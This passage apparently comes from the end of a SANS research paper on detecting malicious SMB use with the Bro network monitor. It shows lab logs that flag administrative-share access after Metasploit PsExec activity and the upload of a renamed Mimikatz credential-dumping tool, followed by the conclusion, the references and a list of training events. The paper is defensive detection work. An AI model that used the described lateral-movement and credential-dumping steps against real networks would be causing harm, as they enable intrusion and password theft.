Match Potentially Malicious Use of an Administrative Share \\\\192.168.1.22\\ADMIN$ 192.168.1.6 192.168.1.22
445 - bro Notice::ACTION_LOG 3600.000000 F - -
1479068602.949469 CVHG48qYgZiH2kkl 192.168.1.6 36155 192.168.1.22 445 - - tcp
Match Potentially Malicious Use of an Administrative Share \\\\192.168.1.22\\IPC$ 192.168.1.6 192.168.1.22 445
bro Notice::ACTION_LOG 3600.000000 F - -
root@admin-securityonion:/nsn/bro/logs/2016-11-13#

```

Figure 13. Bro Logs following The Metasploit PsExec Activity

Attackers are known to transfer or upload additional malware to file shares during attacks. Figure 14 shows the tool Mimikatz (renamed to “badfile”), which is used to dump passwords from memory, being uploaded to a remote system in the lab environment via the C\$ share.




Figure 14. Mimikatz Uploaded to the C\$ on a Remote System

Bro detects that Mimikatz was transferred over SMB and checks its hash against Virus Total. Mimikatz is identified by thirty-five anti-virus vendors as being malicious, thus generating the alerts seen in Figure 15. The text displayed in the notice log “positives:35” relates to the number of anti-virus vendors that categorize Mimikatz as malicious.

```

admin_lab@admin-securityonion:/nsa/bro/logs/current$ cat notice.log | grep CL87rP1MbT0NHMP3G1
147988472.384814 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 - - - tcp Match Potentially Malicious Use of
an Administrative Share \\WIN7PROD1\IPC$ 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 3600.000000 F -
147988542.593458 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 - - - tcp Match Potentially Malicious Use of
an Administrative Share \\WIN7PROD1\IPC$ 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 3600.000000 F -
147988589.828133 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 - - - tcp Match Potentially Malicious Use of
an Administrative Share \\WIN7PROD1\IPC$ 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 3600.000000 F -
147988788.799182 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 Fyo8q62CuyCNIjw9 application/x-dosexec Users\kkhaled\Desktop\
top\%64\badfile.sys tcp TeamCymruMalwareHashRegistry:Match Malware Hash Registry Detection rate: 47% Last seen: 2016-11-04 02:18:44 https://
www.virustotal.com/en/search/?query=bd138513352f2b8a29a6e49cbbf98192a531996d 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 360
0.000000 F -
147988789.161899 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 FoATTk1l4yZn91F969 application/x-dosexec Users\kkhaled\Desktop\
top\%64\badfile.sys tcp TeamCymruMalwareHashRegistry:Match Malware Hash Registry Detection rate: 42% Last seen: 2016-11-02 21:17:15 https://
www.virustotal.com/en/search/?query=2a2fbacac8b6ed599d9f28aa9680c1ca138cdd8 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 360
0.000000 F -
147988789.296879 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 Fwe5TH30aKJAg6tJZc application/x-dosexec Users\kkhaled\Desktop\
top\%64\badfile.sys tcp TeamCymruMalwareHashRegistry:Match Malware Hash Registry Detection rate: 44% Last seen: 2016-11-04 02:18:00 https://
www.virustotal.com/en/search/?query=de9469a5081f184af041d176f363a66e418d46da 192.168.1.22 192.168.1.21 445 - - - bro Notice:ACTION_LOG 360
0.000000 F -
147988718.858492 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 Fyo8q62CuyCNIjw9 application/x-dosexec Users\kkhaled\Desktop\
top\%64\badfile.sys tcp SMB Potentially Malicious File Transferred via SMB, "positives": 35, "scan_date": "2016-11-06 17:59:33" "permalink": "
https://www.virustotal.com/file/67771c161aa84f7c8e1fb3fa868fcd84231454bfe9f9768098cd8586dcf8b81c6/analysis/1478455173/" 192.168.1.22 192.168.1.21 445 -
bro Notice:ACTION_LOG 3600.000000 F -
147988718.858492 CL87rP1MbT0NHMP3G1 192.168.1.22 58287 192.168.1.21 445 Fyo8q62CuyCNIjw9 application/x-dosexec Users\kkhaled\Desktop\
top\%64\badfile.sys tcp SMB Potentially Malicious File Transferred via SMB, "positives": 35, "scan_date": "2016-11-06 17:59:33" "permalink": "
https://www.virustotal.com/file/67771c161aa84f7c8e1fb3fa868fcd84231454bfe9f9768098cd8586dcf8b81c6/analysis/1478455173/" 192.168.1.22 192.168.1.21 445 -
bro Notice:ACTION_LOG 3600.000000 F -
admin_lab@admin-securityonion:/nsa/bro/logs/current$

```

Figure 15. Bro Notice.log following the Upload of Mimikatz to the C\$ share

5. Conclusion

Attackers use the SMB protocol in ways that blend in with day-to-day network traffic. These malicious entities then move laterally within a network, post-compromise, and attempt to access systems looking for sensitive data. The SMB protocol allows their activity hard to detect. Collecting Windows event logs related to file share auditing is a method for detecting malicious SMB activity, however this is not ideal due to the large volume of logs generated. Intrusion detection systems, such as Snort rely primarily on pattern-based indicators, which can be bypassed and may be difficult to tune. Bro Network Security Monitor can analyze the SMB protocol and provide metadata which can be used to identify potential indicators of compromise. These indicators are the basis of scripts that are used to detect malicious activity and alert analysts. The scripts introduced in this paper generate alerts when potentially malicious files transferred via SMB, hidden file shares such as C\$ are used, and when suspicious hostnames seen in SMB traffic. Bro proves to be an effective, open-sourced, and cost efficient, solution to detect and respond to malicious activity using SMB.

6. References

References

- Abrams, L. (2016). The Locky Ransomware Encrypts Local Files and Unmapped Network Shares. Retrieved from Bleeping Computer website:
<http://www.bleepingcomputer.com/news/security/the-locky-ransomware-encrypts-local-files-and-unmapped-network-shares/>
- Bianco, D. J. (2016, August 3). ThreatHunting/psexec-windows-events.md at master · ThreatHuntingProject/ThreatHunting · GitHub. Retrieved October 29, 2016, from
<https://github.com/ThreatHuntingProject/ThreatHunting/blob/master/hunts/psexec-windows-events.md>
- The Bro Project. (2016, November 11). Introduction — Bro 2.4.1 documentation. Retrieved November 12, 2016, from <https://www.bro.org/sphinx/intro/index.html>
- The Bro Project. (2016, August 17). Release Notes — Bro 2.5-beta-114 documentation. Retrieved October 30, 2016, from <https://www.bro.org/sphinx-git/install/release-notes.html#new-dependencies>
- Bro. (2014). The Bro Network Security Monitor. Retrieved from <https://www.bro.org/>
- Cylance. (2014). Cylance Operation Cleaver Report. Retrieved from
https://cdn2.hubspot.net/hubfs/270968/assets/Cleaver/Cylance_Operation_Cleaver_Report.pdf

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

Emerging Threats. (2011, October 12). 2010781 < Main < EmergingThreats. Retrieved October 29, 2016, from <http://doc.emergingthreats.net/bin/view/Main/2010781>

Johanna/The Bro Project. (2016, August 18). Bro Blog: Bro 2.5 Beta. Retrieved November 12, 2016, from <http://blog.bro.org/2016/08/bro-25-beta.html>

Kan, B. (2003). IPC Share Exploit: Methodology of Chinese Attackers. Retrieved from SANS Institute website: <https://www.giac.org/paper/gcih/466/ipc-share-exploit-methodology-chinese-attackers/103860>

Kaspersky. (2014). THE REGIN PLATFORM NATION-STATE OWNAGE OF GSM NETWORKS. Retrieved from https://securelist.com/files/2014/11/Kaspersky_Lab_whitepaper_Regin_platform_eng.pdf

Kennedy, D. (2015, June 12). We Don't Need No Stinkin' PSEXEC - TrustedSec - Information Security. Retrieved from https://www.trustedsec.com/june-2015/no_psexec_needed/

Kurt Baumgartner, & Maria Garnaeva. (2014). BE2 Custom Plugins, Router Abuse, and Target Profiles - Securelist. Retrieved from Securelist website: <https://securelist.com/blog/research/67353/be2-custom-plugins-router-abuse-and-target-profiles/>

Lennon, M. (2014, December 19). Hackers Used Sophisticated SMB Worm Tool to Attack Sony | SecurityWeek.Com. Retrieved from

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu

<http://www.securityweek.com/hackers-used-sophisticated-smb-worm-tool-attack-sony>

Microsoft. (2013, July 3). Audit File Share. Retrieved October 29, 2016, from [https://technet.microsoft.com/en-us/library/dn311489\(v=ws.11\).aspx](https://technet.microsoft.com/en-us/library/dn311489(v=ws.11).aspx)

Microsoft. (2013, June 24). Server Message Block Overview. Retrieved November 12, 2016, from <https://technet.microsoft.com/en-us/library/hh831795.aspx>

The MITRE Organization. (2016). Lateral Movement - ATT&CK. Retrieved from https://attack.mitre.org/wiki/Lateral_Movement

Novetta. (2016). Operation Blockbuster RAT and Staging Report. Retrieved from <https://www.operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-RAT-and-Staging-Report.pdf>

Novetta. (2016). Operation Blockbuster Report. Retrieved from <https://www.operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-Report.pdf>

Villeneuve, N., Bennett, J., Moran, N., Haq, T., Scott, M., & Geers, K. (2014). Operation “Ke3chang”. Retrieved from FireEye website: <https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf>

Walkes/Wireshark, D. (2016, October 23). SMB2 - The Wireshark Wiki. Retrieved November 12, 2016, from <https://wiki.wireshark.org/SMB2>

Richie Cyrus, R_Cyrus@mastersprogram.sans.edu



Upcoming SANS Training

[Click Here for a full list of all Upcoming SANS Events by Location](#)

SANS San Francisco Winter 2017	San Francisco, CAUS	Nov 27, 2017 - Dec 02, 2017	Live Event
SIEM & Tactical Analytics Summit & Training	Scottsdale, AZUS	Nov 28, 2017 - Dec 05, 2017	Live Event
SANS Khobar 2017	Khobar, SA	Dec 02, 2017 - Dec 07, 2017	Live Event
SANS Munich December 2017	Munich, DE	Dec 04, 2017 - Dec 09, 2017	Live Event
European Security Awareness Summit & Training 2017	London, GB	Dec 04, 2017 - Dec 07, 2017	Live Event
SANS Austin Winter 2017	Austin, TXUS	Dec 04, 2017 - Dec 09, 2017	Live Event
SANS Frankfurt 2017	Frankfurt, DE	Dec 11, 2017 - Dec 16, 2017	Live Event
SANS Bangalore 2017	Bangalore, IN	Dec 11, 2017 - Dec 16, 2017	Live Event
SANS Cyber Defense Initiative 2017	Washington, DCUS	Dec 12, 2017 - Dec 19, 2017	Live Event
SANS Security East 2018	New Orleans, LAUS	Jan 08, 2018 - Jan 13, 2018	Live Event
SANS SEC460: Enterprise Threat Beta	San Diego, CAUS	Jan 08, 2018 - Jan 13, 2018	Live Event
Northern VA Winter - Reston 2018	Reston, VAUS	Jan 15, 2018 - Jan 20, 2018	Live Event
SEC599: Defeat Advanced Adversaries	San Francisco, CAUS	Jan 15, 2018 - Jan 20, 2018	Live Event
SANS Amsterdam January 2018	Amsterdam, NL	Jan 15, 2018 - Jan 20, 2018	Live Event
SANS Dubai 2018	Dubai, AE	Jan 27, 2018 - Feb 01, 2018	Live Event
SANS Las Vegas 2018	Las Vegas, NVUS	Jan 28, 2018 - Feb 02, 2018	Live Event
Cyber Threat Intelligence Summit & Training 2018	Bethesda, MDUS	Jan 29, 2018 - Feb 05, 2018	Live Event
SANS Miami 2018	Miami, FLUS	Jan 29, 2018 - Feb 03, 2018	Live Event
SANS London February 2018	London, GB	Feb 05, 2018 - Feb 10, 2018	Live Event
SANS Scottsdale 2018	Scottsdale, AZUS	Feb 05, 2018 - Feb 10, 2018	Live Event
SANS Southern California- Anaheim 2018	Anaheim, CAUS	Feb 12, 2018 - Feb 17, 2018	Live Event
SANS Secure India 2018	Bangalore, IN	Feb 12, 2018 - Feb 17, 2018	Live Event
SANS London November 2017	OnlineGB	Nov 27, 2017 - Dec 02, 2017	Live Event
SANS OnDemand	Books & MP3s OnlyUS	Anytime	Self Paced